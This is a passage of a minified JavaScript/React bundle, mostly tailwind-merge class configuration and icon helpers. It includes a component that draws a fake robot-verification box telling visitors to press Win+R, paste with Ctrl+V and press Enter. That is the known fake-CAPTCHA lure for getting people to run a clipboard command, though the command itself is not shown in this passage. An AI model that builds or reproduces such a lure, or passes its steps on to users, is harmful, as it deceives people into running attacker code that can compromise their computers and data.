}%3c/style%3e%3cg%20transform='translate(-342.594%20-505.594)'%3e%3cg%20class='E'%3e%3cpath%20fill='%23656565'%20d='M348.5%20506.3h52.2c2.6%200%204.8%201.8%204.8%204v44c0%202.2-2.1%204-4.8%204h-52.2c-2.6%200-4.8-1.8-4.8-4v-44c0-2.2%202.1-4%204.8-4z'/%3e%3cpath%20fill='%23d6d6d6'%20d='M395.4%20510.4h11.3v36.3h-11.3z'/%3e%3c/g%3e%3clinearGradient%20id='A'%20x1='399.991'%20x2='399.283'%20y1='510.829'%20y2='507.889'%20gradientUnits='userSpaceOnUse'%3e%3cstop%20offset='0'%20stop-color='%23d6d6d6'/%3e%3cstop%20offset='1'%20stop-color='%23656565'/%3e%3c/linearGradient%3e%3cg%20class='E'%3e%3cpath%20fill='url(%23A)'%20d='m397.6%20514.2%209.1-3.4c-.4-3.3-2.3-4.3-5.1-4.4-3.6.1-7.2.3-9.1%201.5l5.1%206.3z'/%3e%3cpath%20fill='%23929292'%20d='M351.4%20545.4h51.7v13h-51.7z'/%3e%3c/g%3e%3clinearGradient%20id='B'%20x1='401.994'%20x2='397.81'%20y1='547.609'%20y2='552.988'%20gradientUnits='userSpaceOnUse'%3e%3cstop%20offset='0'%20stop-color='%23d6d6d6'/%3e%3cstop%20offset='1'%20stop-color='%23939393'/%3e%3c/linearGradient%3e%3cpath%20fill='url(%23B)'%20d='m395.9%20542.3%2010.8%201.2V554c0%202.7-2.2%204.3-4.4%204.4l-4.8-.1-5.3-12.3%203.7-3.7z'%20class='E'/%3e%3clinearGradient%20id='C'%20x1='346.56'%20x2='351.168'%20y1='548.797'%20y2='551.937'%20gradientUnits='userSpaceOnUse'%3e%3cstop%20offset='0'%20stop-color='%23656565'/%3e%3cstop%20offset='1'%20stop-color='%23939393'/%3e%3c/linearGradient%3e%3cg%20class='E'%3e%3cpath%20fill='url(%23C)'%20d='m350.8%20542.2-6.9%201.3V554c0%202.7%202%204.3%204.1%204.4l4.4-.1L354%20546l-3.2-3.8z'/%3e%3cpath%20fill='%23f1f1f1'%20d='M372%20507h20.7c2.6%200%204.8%202.1%204.8%204.8v30.7c0%202.6-2.1%204.8-4.8%204.8H372c-2.6%200-4.8-2.1-4.8-4.8v-30.7c0-2.7%202.2-4.8%204.8-4.8z'/%3e%3c/g%3e%3clinearGradient%20id='D'%20x1='364.329'%20x2='384.903'%20y1='527.15'%20y2='527.15'%20gradientUnits='userSpaceOnUse'%3e%3cstop%20offset='0'%20stop-color='%23d8d8d8'/%3e%3cstop%20offset='1'%20stop-color='%23b1b1b1'/%3e%3c/linearGradient%3e%3cpath%20fill='url(%23D)'%20d='M355.2%20507h36.2c2.6%200%204.8%202.1%204.8%204.8v30.7c0%202.6-2.1%204.8-4.8%204.8h-36.2c-2.6%200-4.8-2.1-4.8-4.8v-30.7c.1-2.7%202.2-4.8%204.8-4.8z'%20class='E'/%3e%3cpath%20d='M361.3%20534.7V530l-5.8%201v3.9zm1-.1%207.9-.3v-5.9l-7.9%201.4zm-1%201.4-5.8.3-.1%204.3%205.9.6zm1-.1v5.4l7.9.7v-6.6z'/%3e%3c/g%3e%3c/svg%3e";var Be=Ds();const wu=Jh(Be);var Pv={color:void 0,size:void 0,className:void 0,style:void 0,attr:void 0},eb=wu.createContext&&wu.createContext(Pv),LS=["attr","size","title"];function ZS(p,T){if(p==null)return{};var A=qS(p,T),b,j;if(Object.getOwnPropertySymbols){var Z=Object.getOwnPropertySymbols(p);for(j=0;j<Z.length;j++)b=Z[j],!(T.indexOf(b)>=0)&&Object.prototype.propertyIsEnumerable.call(p,b)&&(A[b]=p[b])}return A}function qS(p,T){if(p==null)return{};var A={};for(var b in p)if(Object.prototype.hasOwnProperty.call(p,b)){if(T.indexOf(b)>=0)continue;A[b]=p[b]}return A}function b0(){return b0=Object.assign?Object.assign.bind():function(p){for(var T=1;T<arguments.length;T++){var A=arguments[T];for(var b in A)Object.prototype.hasOwnProperty.call(A,b)&&(p[b]=A[b])}return p},b0.apply(this,arguments)}function tb(p,T){var A=Object.keys(p);if(Object.getOwnPropertySymbols){var b=Object.getOwnPropertySymbols(p);T&&(b=b.filter(function(j){return Object.getOwnPropertyDescriptor(p,j).enumerable})),A.push.apply(A,b)}return A}function S0(p){for(var T=1;T<arguments.length;T++){var A=arguments[T]!=null?arguments[T]:{};T%2?tb(Object(A),!0).forEach(function(b){VS(p,b,A[b])}):Object.getOwnPropertyDescriptors?Object.defineProperties(p,Object.getOwnPropertyDescriptors(A)):tb(Object(A)).forEach(function(b){Object.defineProperty(p,b,Object.getOwnPropertyDescriptor(A,b))})}return p}function VS(p,T,A){return T=QS(T),T in p?Object.defineProperty(p,T,{value:A,enumerable:!0,configurable:!0,writable:!0}):p[T]=A,p}function QS(p){var T=XS(p,"string");return typeof T=="symbol"?T:T+""}function XS(p,T){if(typeof p!="object"||!p)return p;var A=p[Symbol.toPrimitive];if(A!==void 0){var b=A.call(p,T);if(typeof b!="object")return b;throw new TypeError("@@toPrimitive must return a primitive value.")}return(T==="string"?String:Number)(p)}function lb(p){return p&&p.map((T,A)=>wu.createElement(T.tag,S0({key:A},T.attr),lb(T.child)))}function nb(p){return T=>wu.createElement(kS,b0({attr:S0({},p.attr)},T),lb(p.child))}function kS(p){var T=A=>{var{attr:b,size:j,title:Z}=p,k=ZS(p,LS),ae=j||A.size||"1em",B;return A.className&&(B=A.className),p.className&&(B=(B?B+" ":"")+p.className),wu.createElement("svg",b0({stroke:"currentColor",fill:"currentColor",strokeWidth:"0"},A.attr,b,k,{className:B,style:S0(S0({color:p.color||A.color},A.style),p.style),height:ae,width:ae,xmlns:"http://www.w3.org/2000/svg"}),Z&&wu.createElement("title",null,Z),p.children)};return eb!==void 0?wu.createElement(eb.Consumer,null,A=>T(A)):T(Pv)}function JS(p){return nb({attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"M11 7h2v2h-2zm0 4h2v6h-2zm1-9C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8z"},child:[]}]})(p)}function KS(){return we.jsxs("div",{className:"bg-white border border-gray-300 shadow-lg",children:[we.jsxs("div",{className:"p-1",children:[we.jsxs("div",{className:"flex flex-col p-4 bg-blue-500 text-white",children:[we.jsx("a",{className:"text-xs",children:"Complete these verification steps use"}),we.jsx("a",{className:"text-xl",children:"keyboard"}),we.jsx("a",{className:"text-xs",children:"To prove you are not robot"})]}),we.jsxs("div",{className:"flex flex-col justify-between text-sm py-2 px-1",children:[we.jsxs("div",{className:"flex items-center text-lg",children:["1. Press & hold the"," ",we.jsx("img",{src:GS,alt:"",className:"w-10 mx-2"})," ",we.jsx("span",{className:"font-semibold text-lg",children:"Win key + R"})]}),we.jsxs("div",{className:"flex items-center text-lg",children:["2. In verification window, press"," ",we.jsx("img",{src:BS,alt:"",className:"w-10 mx-2"}),we.jsx("span",{className:"font-semibold text-lg",children:"Ctrl + V"})]}),we.jsxs("div",{className:"flex items-center text-lg",children:["3. Press ",we.jsx("img",{src:YS,alt:"",className:"w-10 mx-2"}),we.jsx("span",{className:"font-semibold text-lg mr-1",children:"Enter key"})]})]})]}),we.jsxs("div",{className:"border-t border-gray-300 p-1 pl-2 flex items-center justify-between",children:[we.jsx(JS,{className:"size-5 text-gray-500"}),we.jsx("button",{className:"bg-blue-500/50 text-white px-4 py-2 rounded-[2px] text-xs",disabled:!0,children:"VERIFY"})]})]})}function ab(p){var T,A,b="";if(typeof p=="string"||typeof p=="number")b+=p;else if(typeof p=="object")if(Array.isArray(p)){var j=p.length;for(T=0;T<j;T++)p[T]&&(A=ab(p[T]))&&(b&&(b+=" "),b+=A)}else for(A in p)p[A]&&(b&&(b+=" "),b+=A);return b}function WS(){for(var p,T,A=0,b="",j=arguments.length;A<j;A++)(p=arguments[A])&&(T=ab(p))&&(b&&(b+=" "),b+=T);return b}const gg="-",$S=p=>{const T=FS(p),{conflictingClassGroups:A,conflictingClassGroupModifiers:b}=p;return{getClassGroupId:k=>{const ae=k.split(gg);return ae[0]===""&&ae.length!==1&&ae.shift(),ub(ae,T)||IS(k)},getConflictingClassGroupIds:(k,ae)=>{const B=A[k]||[];return ae&&b[k]?[...B,...b[k]]:B}}},ub=(p,T)=>{var k;if(p.length===0)return T.classGroupId;const A=p[0],b=T.nextPart.get(A),j=b?ub(p.slice(1),b):void 0;if(j)return j;if(T.validators.length===0)return;const Z=p.join(gg);return(k=T.validators.find(({validator:ae})=>ae(Z)))==null?void 0:k.classGroupId},ib=/^\[(.+)\]$/,IS=p=>{if(ib.test(p)){const T=ib.exec(p)[1],A=T==null?void 0:T.substring(0,T.indexOf(":"));if(A)return"arbitrary.."+A}},FS=p=>{const{theme:T,classGroups:A}=p,b={nextPart:new Map,validators:[]};for(const j in A)vg(A[j],b,j,T);return b},vg=(p,T,A,b)=>{p.forEach(j=>{if(typeof j=="string"){const Z=j===""?T:cb(T,j);Z.classGroupId=A;return}if(typeof j=="function"){if(PS(j)){vg(j(b),T,A,b);return}T.validators.push({validator:j,classGroupId:A});return}Object.entries(j).forEach(([Z,k])=>{vg(k,cb(T,Z),A,b)})})},cb=(p,T)=>{let A=p;return T.split(gg).forEach(b=>{A.nextPart.has(b)||A.nextPart.set(b,{nextPart:new Map,validators:[]}),A=A.nextPart.get(b)}),A},PS=p=>p.isThemeGetter,eT=p=>{if(p<1)return{get:()=>{},set:()=>{}};let T=0,A=new Map,b=new Map;const j=(Z,k)=>{A.set(Z,k),T++,T>p&&(T=0,b=A,A=new Map)};return{get(Z){let k=A.get(Z);if(k!==void 0)return k;if((k=b.get(Z))!==void 0)return j(Z,k),k},set(Z,k){A.has(Z)?A.set(Z,k):j(Z,k)}}},bg="!",Sg=":",tT=Sg.length,lT=p=>{const{prefix:T,experimentalParseClassName:A}=p;let b=j=>{const Z=[];let k=0,ae=0,B=0,M;for(let se=0;se<j.length;se++){let Ae=j[se];if(k===0&&ae===0){if(Ae===Sg){Z.push(j.slice(B,se)),B=se+tT;continue}if(Ae==="/"){M=se;continue}}Ae==="["?k++:Ae==="]"?k--:Ae==="("?ae++:Ae===")"&&ae--}const he=Z.length===0?j:j.substring(B),be=nT(he),Q=be!==he,N=M&&M>B?M-B:void 0;return{modifiers:Z,hasImportantModifier:Q,baseClassName:be,maybePostfixModifierPosition:N}};if(T){const j=T+Sg,Z=b;b=k=>k.startsWith(j)?Z(k.substring(j.length)):{isExternal:!0,modifiers:[],hasImportantModifier:!1,baseClassName:k,maybePostfixModifierPosition:void 0}}if(A){const j=b;b=Z=>A({className:Z,parseClassName:j})}return b},nT=p=>p.endsWith(bg)?p.substring(0,p.length-1):p.startsWith(bg)?p.substring(1):p,aT=p=>{const T=Object.fromEntries(p.orderSensitiveModifiers.map(b=>[b,!0]));return b=>{if(b.length<=1)return b;const j=[];let Z=[];return b.forEach(k=>{k[0]==="["||T[k]?(j.push(...Z.sort(),k),Z=[]):Z.push(k)}),j.push(...Z.sort()),j}},uT=p=>({cache:eT(p.cacheSize),parseClassName:lT(p),sortModifiers:aT(p),...$S(p)}),iT=/\s+/,cT=(p,T)=>{const{parseClassName:A,getClassGroupId:b,getConflictingClassGroupIds:j,sortModifiers:Z}=T,k=[],ae=p.trim().split(iT);let B="";for(let M=ae.length-1;M>=0;M-=1){const he=ae[M],{isExternal:be,modifiers:Q,hasImportantModifier:N,baseClassName:se,maybePostfixModifierPosition:Ae}=A(he);if(be){B=he+(B.length>0?" "+B:B);continue}let Qe=!!Ae,Ke=b(Qe?se.substring(0,Ae):se);if(!Ke){if(!Qe){B=he+(B.length>0?" "+B:B);continue}if(Ke=b(se),!Ke){B=he+(B.length>0?" "+B:B);continue}Qe=!1}const qe=Z(Q).join(":"),xe=N?qe+bg:qe,it=xe+Ke;if(k.includes(it))continue;k.push(it);const ue=j(Ke,Qe);for(let Se=0;Se<ue.length;++Se){const zt=ue[Se];k.push(xe+zt)}B=he+(B.length>0?" "+B:B)}return B};function oT(){let p=0,T,A,b="";for(;p<arguments.length;)(T=arguments[p++])&&(A=ob(T))&&(b&&(b+=" "),b+=A);return b}const ob=p=>{if(typeof p=="string")return p;let T,A="";for(let b=0;b<p.length;b++)p[b]&&(T=ob(p[b]))&&(A&&(A+=" "),A+=T);return A};function rT(p,...T){let A,b,j,Z=k;function k(B){const M=T.reduce((he,be)=>be(he),p());return A=uT(M),b=A.cache.get,j=A.cache.set,Z=ae,ae(B)}function ae(B){const M=b(B);if(M)return M;const he=cT(B,A);return j(B,he),he}return function(){return Z(oT.apply(null,arguments))}}const ln=p=>{const T=A=>A[p]||[];return T.isThemeGetter=!0,T},rb=/^\[(?:(\w[\w-]*):)?(.+)\]$/i,fb=/^\((?:(\w[\w-]*):)?(.+)\)$/i,fT=/^\d+\/\d+$/,sT=/^(\d+(\.\d+)?)?(xs|sm|md|lg|xl)$/,dT=/\d+(%|px|r?em|[sdl]?v([hwib]|min|max)|pt|pc|in|cm|mm|cap|ch|ex|r?lh|cq(w|h|i|b|min|max))|\b(calc|min|max|clamp)\(.+\)|^0$/,hT=/^(rgba?|hsla?|hwb|(ok)?(lab|lch))\(.+\)$/,mT=/^(inset_)?-?((\d+)?\.?(\d+)[a-z]+|0)_-?((\d+)?\.?(\d+)[a-z]+|0)/,yT=/^(url|image|image-set|cross-fade|element|(repeating-)?(linear|radial|conic)-gradient)\(.+\)$/,Cs=p=>fT.test(p),pt=p=>!!p&&!Number.isNaN(Number(p)),Lr=p=>!!p&&Number.isInteger(Number(p)),sb=p=>p.endsWith("%")&&pt(p.slice(0,-1)),Ro=p=>sT.test(p),pT=()=>!0,gT=p=>dT.test(p)&&!hT.test(p),Tg=()=>!1,vT=p=>mT.test(p),bT=p=>yT.test(p),ST=p=>!De(p)&&!Ce(p),TT=p=>xs(p,mb,Tg),De=p=>rb.test(p),Zr=p=>xs(p,yb,gT),Eg=p=>xs(p,wT,pt),ET=p=>xs(p,db,Tg),RT=p=>xs(p,hb,bT),MT=p=>xs(p,Tg,vT),Ce=p=>fb.test(p),T0=p=>Us(p,yb),AT=p=>Us(p,NT),zT=p=>Us(p,db),OT=p=>Us(p,mb),DT=p=>Us(p,hb),CT=p=>Us(p,HT,!0),xs=(p,T,A)=>{const b=rb.exec(p);return b?b[1]?T(b[1]):A(b[2]):!1},Us=(p,T,A=!1)=>{const b=fb.exec(p);return b?b[1]?T(b[1]):A:!1},db=p=>p==="position",xT=new Set(["image","url"]),hb=p=>xT.has(p),UT=new Set(["length","size","percentage"]),mb=p=>UT.has(p),yb=p=>p==="length",wT=p=>p==="number",NT=p=>p==="family-name",HT=p=>p==="shadow",jT=rT(()=>{const p=ln("color"),T=ln("font"),A=ln("text"),b=ln("font-weight"),j=ln("tracking"),Z=ln("leading"),k=ln("breakpoint"),ae=ln("container"),B=ln("spacing"),M=ln("radius"),he=ln("shadow"),be=ln("inset-shadow"),Q=ln("drop-shadow"),N=ln("blur"),se=ln("perspective"),Ae=ln("aspect"),Qe=ln("ease"),Ke=ln("animate"),qe=()=>["auto","avoid","all","avoid-page","page","left","right","column"],xe=()=>["bottom","center","left","left-bottom","left-top","right","right-bottom","right-top","top"],it=()=>["auto","hidden","clip","visible","scroll"],ue=()=>["auto","contain","none"],Se=()=>[Ce,De,B],zt=()=>[Cs,"full","auto",...Se()],Rl=()=>[Lr,"none","subgrid",Ce,De],Ee=()=>["auto",{span:["full",Lr,Ce,De]},Ce,De],Ge=()=>[Lr,"auto",Ce,De],Bt=()=>["auto","min","max","fr",Ce,De],Wt=()=>["start","end","center","between","around","evenly","stretch","baseline"],Nt=()=>["start","end","center","stretch"],Et=()=>["auto",...Se()],de=()=>[Cs,"auto","full","dvw","dvh","lvw","lvh","svw","svh","min","max","fit",...Se()],te=()=>[p,Ce,De],I=()=>[sb,Zr],le=()=>["","none","full",M,Ce,De],me=()=>["",pt,T0,Zr],E=()=>["solid","dashed","dotted","double"],X=()=>["normal","multiply","screen","overlay","darken","lighten","color-dodge","color-burn","hard-light","soft-light","difference","exclusion","hue","saturation","color","luminosity"],fe=()=>["","none",N,Ce,De],oe=()=>["center","top","top-right","right","bottom-right","bottom","bottom-left","left","top-left",Ce,De],re=()=>["none",pt,Ce,De],Ne=()=>["none",pt,Ce,De],He=()=>[pt,Ce,De],gt=()=>[Cs,"full",...Se()];return{cacheSize:500,theme:{animate:["spin","ping","pulse","bounce"],aspect:["video"],blur:[Ro],breakpoint:[Ro],color:[pT],container:[Ro],"drop-shadow":[Ro],ease:["in","out","in-out"],font:[ST],"font-weight":["thin","extralight","light","normal","medium","semibold","bold","extrabold","black"],"inset-shadow":[Ro],leading:["none","tight","snug","normal","relaxed","loose"],perspective:["dramatic","near","normal","midrange","distant","none"],radius:[Ro],shadow:[Ro],spacing:["px",pt],text:[Ro],tracking:["tighter","tight","normal","wide","wider","widest"]},classGroups:{aspect:[{aspect:["auto","square",Cs,De,Ce,Ae]}],container:["container"],columns:[{columns:[pt,De,Ce,ae]}],"break-after":[{"break-after":qe()}],"break-before":[{"break-before":qe()}],"break-inside":[{"break-inside":["auto","avoid","avoid-page","avoid-column"]}],"box-decoration":[{"box-decoration":["slice","clone"]}],box:[{box:["border","content"]}],display:["block","inline-block","inline","flex","inline-flex","table","inline-table","table-caption","table-cell","table-column","table-column-group","table-footer-group","table-header-group","table-row-group","table-row","flow-root","grid","inline-grid","contents","list-item","hidden"],sr:["sr-only","not-sr-only"],float:[{float:["right","left","none","start","end"]}],clear:[{clear:["left","right","both","none","start","end"]}],isolation:["isolate","isolation-auto"],"object-fit":[{object:["contain","cover","fill","none","scale-down"]}],"object-position":[{object:[...xe(),De,Ce]}],overflow:[{overflow:it()}],"overflow-x":[{"overflow-x":it()}],"overflow-y":[{"overflow-y":it()}],overscroll:[{overscroll:ue()}],"overscroll-x":[{"overscroll-x":ue()}],"overscroll-y":[{"overscroll-y":ue()}],position:["static","fixed","absolute","relative","sticky"],inset:[{inset:zt()}],"inset-x":[{"inset-x":zt()}],"inset-y":[{"inset-y":zt()}],start:[{start:zt()}],end:[{end:zt()}],top:[{top:zt()}],right:[{right:zt()}],bottom:[{bottom:zt()}],left:[{left:zt()}],visibility:["visible","invisible","collapse"],z:[{z:[Lr,"auto",Ce,De]}],basis:[{basis:[Cs,"full","auto",ae,...Se()]}],"flex-direction":[{flex:["row","row-reverse","col","col-reverse"]}],"flex-wrap":[{flex:["nowrap","wrap","wrap-reverse"]}],flex:[{flex:[pt,Cs,"auto","initial","none",De]}],grow:[{grow:["",pt,Ce,De]}],shrink:[{shrink:["",pt,Ce,De]}],order:[{order:[Lr,"first","last","none",Ce,De]}],"grid-cols":[{"grid-cols":Rl()}],"col-start-end":[{col:Ee()}],"col-start":[{"col-start":Ge()}],"col-end":[{"col-end":Ge()}],"grid-rows":[{"grid-rows":Rl()}],"row-start-end":[{row:Ee()}],"row-start":[{"row-start":Ge()}],"row-end":[{"row-end":Ge()}],"grid-flow":[{"grid-flow":["row","col","dense","row-dense","col-dense"]}],"auto-cols":[{"auto-cols":Bt()}],"auto-rows":[{"auto-rows":Bt()}],gap:[{gap:Se()}],"gap-x":[{"gap-x":Se()}],"gap-y":[{"gap-y":Se()}],"justify-content":[{justify:[...Wt(),"normal"]}],"justify-items":[{"justify-items":[...Nt(),"normal"]}],"justify-self":[{"justify-self":["auto",...Nt()]}],"align-content":[{content:["normal",...Wt()]}],"align-items":[{items:[...Nt(),"baseline"]}],"align-self":[{self:["auto",...Nt(),"baseline"]}],"place-content":[{"place-content":Wt()}],"place-items":[{"place-items":[...Nt(),"baseline"]}],"place-self":[{"place-self":["auto",...Nt()]}],p:[{p:Se()}],px:[{px:Se()}],py:[{py:Se()}],ps:[{ps:Se()}],pe:[{pe:Se()}],pt:[{pt:Se()}],pr:[{pr:Se()}],pb:[{pb:Se()}],pl:[{pl:Se()}],m:[{m:Et()}],mx:[{mx:Et()}],my:[{my:Et()}],ms:[{ms:Et()}],me:[{me:Et()}],mt:[{mt:Et()}],mr:[{mr:Et()}],mb:[{mb:Et()}],ml:[{ml:Et()}],"space-x":[{"space-x":Se()}],"space-x-reverse":["space-x-reverse"],"space-y":[{"space-y":Se()}],"space-y-reverse":["space-y-reverse"],size:[{size:de()}],w:[{w:[ae,"screen",...de()]}],"min-w":[{"min-w":[ae,"screen","none",...de()]}],"max-w":[{"max-w":[ae,"screen","none","prose",{screen:[k]},...de()]}],h:[{h:["screen",...de()]}],"min-h":[{"min-h":["screen","none",...de()]}],"max-h":[{"max-h":["screen",...de()]}],"font-size":[{text:["base",A,T0,Zr]}],"font-smoothing":["antialiased","subpixel-antialiased"],"font-style":["italic","not-italic"],"font-weight":[{font:[b,Ce,Eg]}],"font-stretch":[{"font-stretch":["ultra-condensed","extra-condensed","condensed","semi-condensed","normal","semi-expanded","expanded","extra-expanded","ultra-expanded",sb,De]}],"font-family":[{font:[AT,De,T]}],"fvn-normal":["normal-nums"],"fvn-ordinal":["ordinal"],"fvn-slashed-zero":["slashed-zero"],"fvn-figure":["lining-nums","oldstyle-nums"],"fvn-spacing":["proportional-nums","tabular-nums"],"fvn-fraction":["diagonal-fractions","stacked-fractions"],tracking:[{tracking:[j,Ce,De]}],"line-clamp":[{"line-clamp":[pt,"none",Ce,Eg]}],leading:[{leading:[Z,...Se()]}],"list-image":[{"list-image":["none",Ce,De]}],"list-style-position":[{list:["inside","outside"]}],"list-style-type":[{list:["disc","decimal","none",Ce,De]}],"text-alignment":[{text:["left","center","right","justify","start","end"]}],"placeholder-color":[{placeholder:te()}],"text-color":[{text:te()}],"text-decoration":["underline","overline","line-through","no-underline"],"text-decoration-style":[{decoration:[...E(),"wavy"]}],"text-decoration-thickness":[{decoration:[pt,"from-font","auto",Ce,Zr]}],"text-decoration-color":[{decoration:te()}],"underline-offset":[{"underline-offset":[pt,"auto",Ce,De]}],"text-transform":["uppercase","lowercase","capitalize","normal-case"],"text-overflow":["truncate","text-ellipsis","text-clip"],"text-wrap":[{text:["wrap","nowrap","balance","pretty"]}],indent:[{indent:Se()}],"vertical-align":[{align:["baseline","top","middle","bottom","text-top","text-bottom","sub","super",Ce,De]}],whitespace:[{whitespace:["normal","nowrap","pre","pre-line","pre-wrap","break-spaces"]}],break:[{break:["normal","words","all","keep"]}],hyphens:[{hyphens:["none","manual","auto"]}],content:[{content:["none",Ce,De]}],"bg-attachment":[{bg:["fixed","local","scroll"]}],"bg-clip":[{"bg-clip":["border","padding","content","text"]}],"bg-origin":[{"bg-origin":["border","padding","content"]}],"bg-position":[{bg:[...xe(),zT,ET]}],"bg-repeat":[{bg:["no-repeat",{repeat:["","x","y","space","round"]}]}],"bg-size":[{bg:["auto","cover","contain",OT,TT]}],"bg-image":[{bg:["none",{linear:[{to:["t","tr","r","br","b","bl","l","tl"]},Lr,Ce,De],radial:["",Ce,De],conic:[Lr,Ce,De]},DT,RT]}],"bg-color":[{bg:te()}],"gradient-from-pos":[{from:I()}],"gradient-via-pos":[{via:I()}],"gradient-to-pos":[{to:I()}],"gradient-from":[{from:te()}],"gradient-via":[{via:te()}],"gradient-to":[{to:te()}],rounded:[{rounded:le()}],"rounded-s":[{"rounded-s":le()}],"rounded-e":[{"rounded-e":le()}],"rounded-t":[{"rounded-t":le()}],"rounded-r":[{"rounded-r":le()}],"rounded-b":[{"rounded-b":le()}],"rounded-l":[{"rounded-l":le()}],"rounded-ss":[{"rounded-ss":le()}],"rounded-se":[{"rounded-se":le()}],"rounded-ee":[{"rounded-ee":le()}],"rounded-es":[{"rounded-es":le()}],"rounded-tl":[{"rounded-tl":le()}],"rounded-tr":[{"rounded-tr":le()}],"rounded-br":[{"rounded-br":le()}],"rounded-bl":[{"rounded-bl":le()}],"border-w":[{border:me()}],"border-w-x":[{"border-x":me()}],"border-w-y":[{"border-y":me()}],"border-w-s":[{"border-s":me()}],"border-w-e":[{"border-e":me()}],"border-w-t":[{"border-t":me()}],"border-w-r":[{"border-r":me()}],"border-w-b":[{"border-b":me()}],"border-w-l":[{"border-l":me()}],"divide-x":[{"divide-x":me()}],"divide-x-reverse":["divide-x-reverse"],"divide-y":[{"divide-y":me()}],"divide-y-reverse":["divide-y-reverse"],"border-style":[{border:[...E(),"hidden","none"]}],"divide-style":[{divide:[...E(),"hidden","none"]}],"border-color":[{border:te()}],"border-color-x":[{"border-x":te()}],"border-color-y":[{"border-y":te()}],"border-color-s":[{"border-s":te()}],"border-color-e":[{"border-e":te()}],"border-color-t":[{"border-t":te()}],"border-color-r":[{"border-r":te()}],"border-color-b":[{"border-b":te()}],"border-color-l":[{"border-l":te()}],"divide-color":[{divide:te()}],"outline-style":[{outline:[...E(),"none","hidden"]}],"outline-offset":[{"outline-offset":[pt,Ce,De]}],"outline-w":[{outline:["",pt,T0,Zr]}],"outline-color":[{outline:[p]}],shadow:[{shadow:["","none",he,CT,MT]}],"shadow-color":[{shadow:te()}],"inset-shadow":[{"inset-shadow":["none",Ce,De,be]}],"inset-shadow-color":[{"inset-shadow":te()}],"ring-w":[{ring:me()}],"ring-w-inset":["ring-inset"],"ring-color":[{ring:te()}],"ring-offset-w":[{"ring-offset":[pt,Zr]}],"ring-offset-color":[{"ring-offset":te()}],"inset-ring-w":[{"inset-ring":me()}],"inset-ring-color":[{"inset-ring":te()}],opacity:[{opacity:[pt,Ce,De]}],"mix-blend":[{"mix-blend":[...X(),"plus-darker","plus-lighter"]}],"bg-blend":[{"bg-blend":X()}],filter:[{filter:["","none",Ce,De]}],blur:[{blur:fe()}],brightness:[{brightness:[pt,Ce,De]}],contrast:[{contrast:[pt,Ce,De]}],"drop-shadow":[{"drop-shadow":["","none",Q,Ce,De]}],grayscale:[{grayscale:["",pt,Ce,De]}],"hue-rotate":[{"hue-rotate":[pt,Ce,De]}],invert:[{invert:["",pt,Ce,De]}],saturate:[{saturate:[pt,Ce,De]}],sepia:[{sepia:["",pt,Ce,De]}],"backdrop-filter":[{"backdrop-filter":["","none",Ce,De]}],"backdrop-blur":[{"backdrop-blur":fe()}],"backdrop-brightness":[{"backdrop-brightness":[pt,Ce,De]}],"backdrop-contrast":[{"backdrop-contrast":[pt,Ce,De]}],"backdrop-grayscale":[{"backdrop-grayscale":["",pt,Ce,De]}],"backdrop-hue-rotate":[{"backdrop-hue-rotate":[pt,Ce,De]}],"backdrop-invert":[{"backdrop-invert":["",pt,Ce,De]}],"backdrop-opacity":[{"backdrop-opacity":[pt,Ce,De]}],"backdrop-saturate":[{"backdrop-saturate":[pt,Ce,De]}],"backdrop-sepia":[{"backdrop-sepia":["",pt,Ce,De]}],"border-collapse":[{border:["collapse","separate"]}],"border-spacing":[{"border-spacing":Se()}],"border-spacing-x":[{"border-spacing-x":Se()}],"border-spacing-y":[{"border-spacing-y":Se()}],"table-layout":[{table:["auto","fixed"]}],caption:[{caption:["top","bottom"]}],transition:[{transition:["","all","colors","opacity","shadow","transform","none",Ce,De]}],"transition-behavior":[{transition:["normal","discrete"]}],duration:[{duration:[pt,"initial",Ce,De]}],ease:[{ease:["linear","initial",Qe,Ce,De]}],delay:[{delay:[pt,Ce,De]}],animate:[{animate:["none",Ke,Ce,De]}],backface:[{backface:["hidden","visible"]}],perspective:[{perspective:[se,Ce,De]}],"perspective-origin":[{"perspective-origin":oe()}],rotate:[{rotate:re()}],"rotate-x":[{"rotate-x":re()}],"rotate-y":[{"rotate-y":re()}],"rotate-z":[{"rotate-z":re()}],scale:[{scale:Ne()}],"scale-x":[{"scale-x":Ne()}],"scale-y":[{"scale-y":Ne()}],"scale-z":[{"scale-z":Ne()}],"scale-3d":["scale-3d"],skew:[{skew:He()}],"skew-x":[{"skew-x":He()}],"skew-y":[{"skew-y":He()}],transform:[{transform:[Ce,De,"","none","gpu","cpu"]}],"transform-origin":[{origin:oe()}],"transform-style":[{transform:["3d","flat"]}],translate:[{translate:gt()}],"translate-x":[{"translate-x":gt()}],"translate-y":[{"translate-y":gt()}],"translate-z":[{"translate-z":gt()}],"translate-none":["translate-none"],accent:[{accent:te()}],appearance:[{appearance:["none","auto"]}],"caret-color":[{caret:te()}],"color-scheme":[{scheme:["normal","dark","light","light-dark","only-dark","only-light"]}],cursor:[{cursor:["auto","default","pointer","wait","text","move","help","not-allowed","none","context-menu","progress","cell","crosshair","vertical-text","alias","copy","no-drop","grab","grabbing","all-scroll","col-resize","row-resize","n-resize","e-resize","s-resize","w-resize","ne-resize","nw-resize","se-resize","sw-resize","ew-resize","ns-resize","nesw-resize","nwse-resize","zoom-in","zoom-out",Ce,De]}],"field-sizing":[{"field-sizing":["fixed","content"]}],"pointer-events":[{"pointer-events":["auto","none"]}],resize:[{resize:["none","","y","x"]}],"scroll-behavior":[{scroll:["auto","smooth"]}],"scroll-m":[{"scroll-m":Se()}],"scroll-mx":[{"scroll-mx":Se()}],"scroll-my":[{"scroll-my":Se()}],"scroll-ms":[{"scroll-ms":Se()}],"scroll-me":[{"scroll-me":Se()}],"scroll-mt":[{"scroll-mt":Se()}],"scroll-mr":[{"scroll-mr":Se()}],"scroll-mb":[{"scroll-mb":Se()}],"scroll-ml":[{"scroll-ml":Se()}],"scroll-p":[{"scroll-p":Se()}],"scroll-px":[{"scroll-px":Se()}],"scroll-py":[{"scroll-py":Se()}],"scroll-ps":[{"scroll-ps":Se()}],"scroll-pe":[{"scroll-pe":Se()}],"scroll-pt":[{"scroll-pt":Se()}],"scroll-pr":[{"scroll-pr":Se()}],"scroll-pb":[{"scroll-pb":Se()}],"scroll-pl":[{"scroll-pl":Se()}],"snap-align":[{snap:["start","end","center","align-none"]}],"snap-stop":[{snap:["normal","always"]}],"s